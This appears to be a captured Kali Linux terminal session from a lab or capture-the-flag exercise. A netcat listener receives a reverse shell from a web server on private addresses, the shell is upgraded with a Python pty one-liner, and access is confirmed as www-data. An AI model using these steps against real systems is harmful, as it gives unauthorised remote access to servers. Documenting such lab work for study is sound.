 kali@kali: ~/Desktop
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvvlp 4444
listening on [any] 4444 ...
connect to [192.168.246.129] from (UNKNOWN) [192.168.246.137] 55804
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/antibot_image/antibots$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/antibot_image/antibots$ pwd
pwd
/var/www/html/antibot_image/antibots
www-data@ubuntu:/var/www/html/antibot_image/antibots$